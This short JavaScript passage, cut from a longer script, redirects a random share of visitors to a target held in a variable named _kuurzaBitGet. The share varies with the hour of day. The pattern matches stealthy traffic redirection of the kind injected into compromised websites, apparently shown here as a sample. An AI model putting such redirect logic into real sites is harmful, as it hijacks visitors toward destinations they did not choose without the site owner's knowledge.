 if (_hours >= 0 && _hours < 2) {
if (_rnd <= 10) {
_redirectURL = _kuurzaBitGet;
}
} else {
if (_hours >= 2 && _hours < 4) {
_rnd <= 15 && (_redirectURL = _kuurzaBitGet);
} else {
if (_hours >= 4 && _hours < 7) {
_rnd <= 20 && (_redirectURL = _kuurzaBitGet);
} else {
_hours >= 7 && _hours < 8
? _rnd <= 10 && (_redirectURL = _kuurzaBitGet)
: _rnd <= 10 && (_redirectURL =
_kuurzaBitGet);}